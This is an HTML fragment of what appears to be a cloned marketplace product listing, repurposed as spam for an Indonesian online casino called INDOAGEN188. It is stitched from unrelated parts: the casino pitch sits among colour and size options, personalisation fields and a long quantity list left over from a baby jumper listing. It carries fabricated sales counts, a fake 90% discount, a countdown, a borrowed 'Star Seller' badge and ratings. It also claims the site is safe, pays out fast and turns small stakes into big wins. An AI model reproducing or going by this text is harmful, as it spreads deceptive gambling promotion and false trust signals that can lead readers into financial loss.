                <div data-appears-component-name="INDOAGEN188-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"INDOAGEN188\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":4302118744,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformINDOAGEN188App":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":4302118744,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "

>Best seller! 898.898 terjual hanya dalam 14 jam.</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
     data-selector="price-only"
     data-buy-box-region="price"
>
        <p class="wt-text-title-larger wt-mr-xs-1
                wt-text-slime
            "
        >
        <span class="wt-screen-reader-only">Harga:</span>
        Rp 10,000.
    </p>
        <p class="wt-text-caption wt-sem-text-secondary">
            <span class="wt-screen-reader-only">Normal:</span>
            <span class="wt-text-strikethrough  ">
                Rp 100,000+
            </span>
        </p>

    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
        Loading
    </div>

</div>
</div>
                                <div class="wt-ml-xs-2">
                                    <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
        <strong>90% off</strong>

</span>
                                </div>
        </div>
<div class="wt-mb-xs-1">
  <div id="sale-ending-soon-countdown">
    <p class="wt-text-title-01 wt-sem-text-monetary-value" data-24-hour-sale-wrapper>
      Event Segera Berakhir Dalam 
      <span class="listing-24-sale-countdown" data-end-date="1757519999">
        3 x 24 Jam !!!
      </span>
    </p>
  </div>
</div>
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Syarat dan ketentuan Membaca (berlaku)
        </div>
</div>


            <div class="wt-mt-xs-1 wt-mb-xs-1">
            <h1 class="pdp-mod-product-badge-title">INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia</h1><br>
                <h2 data-buy-box-listing-title="true"
    tabindex="0"
    class="wt-line-height-tight wt-break-word wt-text-body"
>
</h2>
    INDOAGEN188 menghadirkan situs resmi dengan meja asli permainan live casino online no 1 di Indonesia dirancang untuk para penggemar kasino modern. Dengan adanya tampilan streaming berkualitas HD dibimbing oleh dealer profesional, cantik, ramah, membuat suasana permainan Live Casino Online seperti meja asli kasino texas. Semua permainan teratas seperti roulette, sicbo, dragon tiger, baccarat, blackjack, hingga poker mneggunakan sistem real-time, agar pemain dapat langsung berinteraksi bersama bandar.<br><br>Keunggulan situs resmi INDOAGEN188 sangat banyak, salah satunya soal kecepatan dalam transaksi serta keamanannya juga tidak perlu diragukan kembali. Proses deposit serta withdraw pada situs resmi live casino online berjalan sangat cepat, tanpa ribet, serta diawasi oleh sistem keamanan ketat. Modal kecil juga bisa menjadi peluang besar jika dimainkan menggunakan strategi tepat. Jadi buruan nikmatin keseruan kasino nyata, aman, bikin ketagihan! Buruan gabung sekarang juga ke INDOAGEN188 dan langsung rasakan pengalaman situs resmi meja asli live casino online no 1 di Indonesia.
            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center

    ">
        <span class="wt-text-title-small">
    <a href="https://nphunghung.com/" class="wt-text-link-no-underline wt-sem-text-primary">
        INDOAGEN188
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experienceâ€”they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="4.8554" />
    <input type="hidden" name="rating" value="4.8554" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="https://nphunghung.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></path></svg></span>
    </span>
</span></a>
</div>
        </div>

</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">


        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    <div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="0"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-label--small" id="label-variation-selector-0">
        <span data-label>
        Color
    </span>



</label>

    </div>

    <div class="wt-select">
    <select
        id="variation-selector-0"
        class="wt-select__element "
        data-variation-number="0"
        aria-labelledby="label-variation-selector-0"
    >
        <option
    value=""

    selected


>
    Select an option
</option><option
    value="5402702107"




>
    Sky Blue (Rp 385,057 - Rp 494,253)
</option><option
    value="5547581393"




>
    Baby Pink (Rp 385,057 - Rp 494,253)
</option><option
    value="5566506200"




>
    Apple Green (Rp 385,057 - Rp 494,253)
</option><option
    value="5379165717"




>
    Greyish Blue (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428470"




>
    Lilac (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428472"




>
    Light Green (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165725"




>
    White (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165733"




>
    Burgundy (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428498"




>
    Light Pink (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165747"




>
    Rose Pink (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165753"




>
    Beige (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428530"




>
    Golden Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428546"




>
    Apricot (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165785"




>
    Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428566"




>
    Navy Blue (Rp 258,621 - Rp 436,782)
</option><option
    value="5399428574"




>
    Burnt Orange (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428582"




>
    Snow White Sparkle (Rp 327,586 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-0" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div><div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="1"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-label--small" id="label-variation-selector-1">
        <span data-label>
        Size âˆ£ Add on
    </span>



</label>

    </div>

    <div class="wt-select">
    <select
        id="variation-selector-1"
        class="wt-select__element "
        data-variation-number="1"
        aria-labelledby="label-variation-selector-1"
    >
        <option
    value=""

    selected


>
    Select an option
</option><option
    value="5379165675"




>
    1-3Mâˆ£Name Only (Rp 258,621 - Rp 385,057)
</option><option
    value="5379165679"




>
    1-3Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428414"




>
    3-6Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428416"




>
    3-6Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165681"




>
    3-6Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5399428422"




>
    6-9Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428426"




>
    6-9Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165683"




>
    6-9Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5399428430"




>
    9-12Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165687"




>
    9-12Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165693"




>
    9-12Mâˆ£Name+2Element (Rp 379,310 - Rp 494,253)
</option><option
    value="5399428440"




>
    12-18Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165697"




>
    12-18Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165701"




>
    12-18Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5379165703"




>
    18-24Mâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428448"




>
    18-24Mâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428452"




>
    18-24Mâˆ£Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5379165707"




>
    2-3Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428456"




>
    2-3Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428458"




>
    3-4Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165713"




>
    3-4Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165715"




>
    4-5Tâˆ£Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428462"




>
    4-5Tâˆ£Name+1Element (Rp 379,310 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-1" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div>
</div>
</div>
        <div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required>
    <div class="wt-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
                <span class="wt-icon wt-icon--smaller-xs" data="button-icon-add"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
            <span class="wt-icon wt-icon--smaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/></path></svg></span>
            <span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
                Add personalization
            </span>

</button>

        <div id="enhanced-perso-content" class="wt-content-toggle__body">
            <div data-appears-component-name="personalization" data-appears-event-data='{"listing_id":4302118744,"personalization_field_count":1}'>
<ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body"  role="list">        <li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <label
                    for="perso-input-1387136736832"
                    class="wt-label wt-label--small"
                    data-label-container
                    data-label-translation=""
                    data-label-original=""
                >
                    <span data-label>
                        Personalization
                    </span>
                </label>
            </div>
                <div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
                        <p data-instructions>
                            1. Enter Name/Text<br>2. Color of Yarn (Default color is white yarn if none selected)<br><br>*This is oversized jumper, select one size smaller for a more fitting look
                        </p>
                </div>
            <textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
            <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
                <div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
                    <div class="wt-mr-xs-1">
                        <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
                    </div>
                    <div class="wt-text-body-small" data-selector="personalization-error"
                        data-character-limit-error="Youâ€™ve reached the limit!"
                        data-empty-error="This field is required">
                    </div>
                </div>
                <div
                    data-selector="listing-page-personalization-character-remaining"
                    class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
                    data-max-char-count = "1024"
                >
                    0/1024
                </div>
            </div>
        </li>
</ul>
</div>
        </div>
    </div>
</div>
        <div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
    <label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small" >
    Quantity


</label>

    <div data-clg-id="WtSelect" class="wt-select ">
    <select id="listing-page-quantity-select" class="wt-select__element"  >

                <option value="1" selected>1</option>

                <option value="2" >2</option>

                <option value="3" >3</option>

                <option value="4" >4</option>

                <option value="5" >5</option>

                <option value="6" >6</option>

                <option value="7" >7</option>

                <option value="8" >8</option>

                <option value="9" >9</option>

                <option value="10" >10</option>

                <option value="11" >11</option>

                <option value="12" >12</option>

                <option value="13" >13</option>

                <option value="14" >14</option>

                <option value="15" >15</option>

                <option value="16" >16</option>

                <option value="17" >17</option>

                <option value="18" >18</option>

                <option value="19" >19</option>

                <option value="20" >20</option>

                <option value="21" >21</option>

                <option value="22" >22</option>

                <option value="23" >23</option>

                <option value="24" >24</option>

                <option value="25" >25</option>

                <option value="26" >26</option>

                <option value="27" >27</option>

                <option value="28" >28</option>

                <option value="29" >29</option>

                <option value="30" >30</option>

                <option value="31" >31</option>

                <option value="32" >32</option>

                <option value="33" >33</option>

                <option value="34" >34</option>

                <option value="35" >35</option>

                <option value="36" >36</option>

                <option value="37" >37</option>

                <option value="38" >38</option>

                <option value="39" >39</option>

                <option value="40" >40</option>

                <option value="41" >41</option>

                <option value="42" >42</option>

                <option value="43" >43</option>

                <option value="44" >44</option>

                <option value="45" >45</option>

                <option value="46" >46</option>

                <option value="47" >47</option>

                <option value="48" >48</option>

                <option value="49" >49</option>

                <option value="50" >50</option>

                <option value="51" >51</option>

                <option value="52" >52</option>

                <option value="53" >53</option>

                <option value="54" >54</option>

                <option value="55" >55</option>

                <option value="56" >56</option>

                <option value="57" >57</option>

                <option value="58" >58</option>

                <option value="59" >59</option>

                <option value="60" >60</option>

                <option value="61" >61</option>

                <option value="62" >62</option>

                <option value="63" >63</option>

                <option value="64" >64</option>

                <option value="65" >65</option>

                <option value="66" >66</option>

                <option value="67" >67</option>

                <option value="68" >68</option>

                <option value="69" >69</option>

                <option value="70" >70</option>

                <option value="71" >71</option>

                <option value="72" >72</option>

                <option value="73" >73</option>

                <option value="74" >74</option>

                <option value="75" >75</option>

                <option value="76" >76</option>

                <option value="77" >77</option>

                <option value="78" >78</option>

                <option value="79" >79</option>

                <option value="80" >80</option>

                <option value="81" >81</option>

                <option value="82" >82</option>

                <option value="83" >83</option>

                <option value="84" >84</option>

                <option value="85" >85</option>

                <option value="86" >86</option>

                <option value="87" >87</option>

                <option value="88" >88</option>

                <option value="89" >89</option>

                <option value="90" >90</option>

                <option value="91" >91</option>

                <option value="92" >92</option>

                <option value="93" >93</option>

                <option value="94" >94</option>

                <option value="95" >95</option>

                <option value="96" >96</option>

                <option value="97" >97</option>

                <option value="98" >98</option>

                <option value="99" >99</option>

                <option value="100" >100</option>

                <option value="101" >101</option>

                <option value="102" >102</option>

                <option value="103" >103</option>

                <option value="104" >104</option>

                <option value="105" >105</option>

                <option value="106" >106</option>

                <option value="107" >107</option>

                <option value="108" >108</option>

                <option value="109" >109</option>

                <option value="110" >110</option>

                <option value="111" >111</option>

                <option value="112" >112</option>

                <option value="113" >113</option>

                <option value="114" >114</option>

                <option value="115" >115</option>

                <option value="116" >116</option>

                <option value="117" >117</option>

                <option value="118" >118</option>

                <option value="119" >119</option>

                <option value="120" >120</option>

                <option value="121" >121</option>

                <option value="122" >122</option>

                <option value="123" >123</option>

                <option value="124" >124</option>

                <option value="125" >125</option>

                <option value="126" >126</option>

                <option value="127" >127</option>

                <option value="128" >128</option>

                <option value="129" >129</option>

                <option value="130" >130</option>

                <option value="131" >131</option>

                <option value="132" >132</option>

                <option value="133" >133</option>

                <option value="134" >134</option>

                <option value="135" >135</option>

                <option value="136" >136</option>

                <option value="137" >137</option>

                <option value="138" >138</option>

                <option value="139" >139</option>

                <option value="140" >140</option>

                <option value="141" >141</option>

                <option value="142" >142</option>

                <option value="143" >143</option>

                <option value="144" >144</option>

                <option value="145" >145</option>

                <option value="146" >146</option>

                <option value="147" >147</option>

                <option value="148" >148</option>

                <option value="149" >149</option>

                <option value="150" >150</option>

                <option value="151" >151</option>

                <option value="152" >152</option>

                <option value="153" >153</option>

                <option value="154" >154</option>

                <option value="155" >155</option>

                <option value="156" >156</option>

                <option value="157" >157</option>

                <option value="158" >158</option>

                <option value="159" >159</option>

                <option value="160" >160</option>

                <option value="161" >161</option>

                <option value="162" >162</option>

                <option value="163" >163</option>

                <option value="164" >164</option>

                <option value="165" >165</option>

                <option value="166" >166</option>

                <option value="167" >167</option>

                <option value="168" >168</option>

                <option value="169" >169</option>

                <option value="170" >170</option>

                <option value="171" >171</option>

                <option value="172" >172</option>

                <option value="173" >173</option>

                <option value="174" >174</option>

                <option value="175" >175</option>

                <option value="176" >176</option>

                <option value="177" >177</option>

                <option value="178" >178</option>

                <option value="179" >179</option>

                <option value="180" >180</option>

                <option value="181" >181</option>

                <option value="182" >182</option>

                <option value="183" >183</option>

                <option value="184" >184</option>

                <option value="185" >185</option>

                <option value="186" >186</option>

                <option value="187" >187</option>

                <option value="188" >188</option>

                <option value="189" >189</option>

                <option value="190" >190</option>

                <option value="191" >191</option>

                <option value="192" >192</option>

                <option value="193" >193</option>

                <option value="194" >194</option>

                <option value="195" >195</option>

                <option value="196" >196</option>

                <option value="197" >197</option>

                <option value="198" >198</option>

                <option value="199" >199</option>

                <option value="200" >200</option>

                <option value="201" >201</option>

                <option value="202" >202</option>

                <option value="203" >203</option>

                <option value="204" >204</option>

                <option value="205" >205</option>

                <option value="206" >206</option>

                <option value="207" >207</option>

                <option value="208" >208</option>

                <option value="209" >209</option>

                <option value="210" >210</option>

                <option value="211" >211</option>

                <option value="212" >212</option>

                <option value="213" >213</option>

                <option value="214" >214</option>

                <option value="215" >215</option>

                <option value="216" >216</option>

                <option value="217" >217</option>

                <option value="218" >218</option>

                <option value="219" >219</option>

                <option value="220" >220</option>

                <option value="221" >221</option>

                <option value="222" >222</option>

                <option value="223" >223</option>

                <option value="224" >224</option>

                <option value="225" >225</option>

                <option value="226" >226</option>

                <option value="227" >227</option>

                <option value="228" >228</option>

                <option value="229" >229</option>

                <option value="230" >230</option>

                <option value="231" >231</option>

                <option value="232" >232</option>

                <option value="233" >233</option>

                <option value="234" >234</option>

                <option value="235" >235</option>

                <option value="236" >236</option>

                <option value="237" >237</option>

                <option value="238" >238</option>

                <option value="239" >239</option>

                <option value="240" >240</option>

                <option value="241" >241</option>

                <option value="242" >242</option>

                <option value="243" >243</option>

                <option value="244" >244</option>

                <option value="245" >245</option>

                <option value="246" >246</option>

                <option value="247" >247</option>

                <option value="248" >248</option>

                <option value="249" >249</option>

                <option value="250" >250</option>

                <option value="251" >251</option>

                <option value="252" >252</option>

                <option value="253" >253</option>

                <option value="254" >254</option>

                <option value="255" >255</option>

                <option value="256" >256</option>

                <option value="257" >257</option>

                <option value="258" >258</option>

                <option value="259" >259</option>

                <option value="260" >260</option>

                <option value="261" >261</option>

                <option value="262" >262</option>

                <option value="263" >263</option>

                <option value="264" >264</option>

                <option value="265" >265</option>

                <option value="266" >266</option>

                <option value="267" >267</option>

                <option value="268" >268</option>

                <option value="269" >269</option>

                <option value="270" >270</option>

                <option value="271" >271</option>

                <option value="272" >272</option>

                <option value="273" >273</option>

                <option value="274" >274</option>

                <option value="275" >275</option>

                <option value="276" >276</option>

                <option value="277" >277</option>

                <option value="278" >278</option>

                <option value="279" >279</option>

                <option value="280" >280</option>

                <option value="281" >281</option>

                <option value="282" >282</option>

                <option value="283" >283</option>

                <option value="284" >284</option>

                <option value="285" >285</option>

                <option value="286" >286</option>

                <option value="287" >287</option>

                <option value="288" >288</option>

                <option value="289" >289</option>

                <option value="290" >290</option>

                <option value="291" >291</option>

                <option value="292" >292</option>

                <option value="293" >293</option>

                <option value="294" >294</option>

                <option value="295" >295</option>

                <option value="296" >296</option>

                <option value="297" >297</option>

                <option value="298" >298</option>

                <option value="299" >299</option>

                <option value="300" >300</option>

                <option value="301" >301</option>

                <option value="302" >302</option>

                <option value="303" >303</option>

                <option value="304" >304</option>

                <option value="305" >305</option>

                <option value="306" >306</option>

                <option value="307" >307</option>

                <option value="308" >308</option>

                <option value="309" >309</option>

                <option value="310" >310</option>

                <option value="311" >311</option>

                <option value="312" >312</option>

                <option value="313" >313</option>

                <option value="314" >314</option>

                <option value="315" >315</option>

                <option value="316" >316</option>

                <option value="317" >317</option>

                <option value="318" >318</option>

                <option value="319" >319</option>

                <option value="320" >320</option>

                <option value="321" >321</option>

                <option value="322" >322</option>

                <option value="323" >323</option>

                <option value="324" >324</option>

                <option value="325" >325</option>

                <option value="326" >326</option>

                <option value="327" >327</option>

                <option value="328" >328</option>

                <option value="329" >329</option>

                <option value="330" >330</option>

                <option value="331" >331</option>

                <option value="332" >332</option>

                <option value="333" >333</option>

                <option value="334" >334</option>

                <option value="335" >335</option>

                <option value="336" >336</option>

                <option value="337" >337</option>

                <option value="338" >338</option>

                <option value="339" >339</option>

                <option value="340" >340</option>

                <option value="341" >341</option>

                <option value="342" >342</option>

                <option value="343" >343</option>

                <option value="344" >344</option>

                <option value="345" >345</option>

                <option value="346" >346</option>

                <option value="347" >347</option>

                <option value="348" >348</option>

                <option value="349" >349</option>

                <option value="350" >350</option>

                <option value="351" >351</option>

                <option value="352" >352</option>

                <option value="353" >353</option>

                <option value="354" >354</option>

                <option value="355" >355</option>

                <option value="356" >356</option>

                <option value="357" >357</option>

                <option value="358" >358</option>

                <option value="359" >359</option>

                <option value="360" >360</option>

                <option value="361" >361</option>

                <option value="362" >362</option>

                <option value="363" >363</option>

                <option value="364" >364</option>

                <option value="365" >365</option>

                <option value="366" >366</option>

                <option value="367" >367</option>

                <option value="368" >368</option>

                <option value="369" >369</option>

                <option value="370" >370</option>

                <option value="371" >371</option>

                <option value="372" >372</option>

                <option value="373" >373</option>

                <option value="374" >374</option>

                <option value="375" >375</option>

                <option value="376" >376</option>

                <option value="377" >377</option>

                <option value="378" >378</option>

                <option value="379" >379</option>

                <option value="380" >380</option>

                <option value="381" >381</option>

                <option value="382" >382</option>

                <option value="383" >383</option>

                <option value="384" >384</option>

                <option value="385" >385</option>

                <option value="386" >386</option>

                <option value="387" >387</option>

                <option value="388" >388</option>

                <option value="389" >389</option>

                <option value="390" >390</option>

                <option value="391" >391</option>

                <option value="392" >392</option>

                <option value="393" >393</option>

                <option value="394" >394</option>

                <option value="395" >395</option>

                <option value="396" >396</option>

                <option value="397" >397</option>

                <option value="398" >398</option>

                <option value="399" >399</option>

                <option value="400" >400</option>

                <option value="401" >401</option>

                <option value="402" >402</option>

                <option value="403" >403</option>

                <option value="404" >404</option>

                <option value="405" >405</option>

                <option value="406" >406</option>

                <option value="407" >407</option>

                <option value="408" >408</option>

                <option value="409" >409</option>

                <option value="410" >410</option>

                <option value="411" >411</option>

                <option value="412" >412</option>

                <option value="413" >413</option>

                <option value="414" >414</option>

                <option value="415" >415</option>

                <option value="416" >416</option>

                <option value="417" >417</option>

                <option value="418" >418</option>

                <option value="419" >419</option>

                <option value="420" >420</option>

                <option value="421" >421</option>

                <option value="422" >422</option>

                <option value="423" >423</option>

                <option value="424" >424</option>

                <option value="425" >425</option>

                <option value="426" >426</option>

                <option value="427" >427</option>

                <option value="428" >428</option>

                <option value="429" >429</option>

                <option value="430" >430</option>

                <option value="431" >431</option>

                <option value="432" >432</option>

                <option value="433" >433</option>

                <option value="434" >434</option>

                <option value="435" >435</option>

                <option value="436" >436</option>

                <option value="437" >437</option>

                <option value="438" >438</option>

                <option value="439" >439</option>

                <option value="440" >440</option>

                <option value="441" >441</option>

                <option value="442" >442</option>

                <option value="443" >443</option>

                <option value="444" >444</option>

                <option value="445" >445</option>

                <option value="446" >446</option>

                <option value="447" >447</option>

                <option value="448" >448</option>

                <option value="449" >449</option>

                <option value="450" >450</option>

                <option value="451" >451</option>

                <option value="452" >452</option>

                <option value="453" >453</option>

